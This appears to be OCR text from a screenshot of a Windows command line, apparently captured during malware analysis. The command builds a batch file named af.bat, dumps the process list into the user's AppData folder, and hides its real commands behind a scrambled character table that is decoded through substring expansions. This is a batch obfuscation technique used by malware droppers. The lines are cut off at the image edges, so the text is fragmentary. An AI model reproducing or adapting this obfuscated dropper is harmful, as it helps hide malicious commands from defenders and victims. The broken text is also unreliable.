 Workspace
1 Workspace
2
3 "C:\Windows\System32\cmd.exe"  /c echo^ dir>af.bat&echo^ cls>>af.bat&tasklist>C:\Users\admin\AppDat
off>>af.bat&echo^ setlocal EnableExtensions DisableDelayedExpansion>>af.bat&echo^ set^
kObEqv4JV^=3uHZtp^:l4qYxX^?^;Ps8WkmdKb^[fye2j^"6BU^]F^(DOvwa^ z^.r1E7C9Nh^=0QJV^/^}nSAi5L^)^'MgI^+^
Usc^=^%kObEqv4JV^:^~63^,1^%^%kObEqv4JV^:^~27^,1^%^%kObEqv4JV^:^~11^,1^%^%kObEqv4JV^:^~36^,1^%^%kOb
kObEqv4JV^:^~47^,1^%^%kObEqv4JV^:^~12^,1^%^%kObEqv4JV^:^~36^,1^%^%kObEqv4JV^:^~51^,1^%^%kObEqv4
JV^:^~72^,1^%^%kObEqv4JV^:^~38^,1^%^%kObEqv4JV^:^~23^,1^%^%kObEqv4JV^:^~29^,1^%^%kObEqv4JV^:^~27^,1
^,1^%^%kObEqv4JV^:^~42^,1^%^%kObEqv4JV^:^~51^,1^%^%kObEqv4JV^:^~27^,1^%^%kObEqv4JV^:^~4^,1^%^%k
ObEqv4JV^:^~27^,1^%^%kObEqv4JV^:^~23^,1^%^%kObEqv4JV^:^~49^,1^%^%kObEqv4JV^:^~7^,1^%^%kObEqv4JV^:^~
^:^~60^,1^%^%kObEqv4JV^:^~4^,1^%^%kObEqv4JV^:^~66^,1^%^%kObEqv4JV^:^~44^,1^%^%kObEqv4JV^:^~37^,1^%^
1^%^%kObEqv4JV^:^~60^,1^%^%kObEqv4JV^:^~7^,1^%^%kObEqv4JV^:^~73^,1^%^%kObEqv4JV^:^~41^,1^%^%kOb
Eqv4JV^:^~4^,1^%^%kObEqv4JV^:^~45^,1^%^%kObEqv4JV^:^~63^,1^%^%kObEqv4JV^:^~60^,1^%^%kObEqv4JV^:^~69
^~67^,1^%^%kObEqv4JV^:^~52^,1^%^%kObEqv4JV^:^~4^,1^%^%kObEqv4JV^:^~4^,1^%^%kObEqv4JV^:^~5^,1^%^%kOb
kObEqv4JV^:^~58^,1^%^%kObEqv4JV^:^~25^,1^%^%kObEqv4JV^:^~45^,1^%^%kObEqv4JV^:^~27^,1^%^%kObEqv4
JV^:^~27^,1^%^%kObEqv4JV^:^~40^,1^%^%kObEqv4JV^:^~27^,1^%^%kObEqv4JV^:^~23^,1^%^%kObEqv4JV^:^~72^,1
3^,1^%^%kObEqv4JV^:^~20^,1^%^%kObEqv4JV^:^~44^,1^%^%kObEqv4JV^:^~1^,1^%^%kObEqv4JV^:^~20^,1^%^%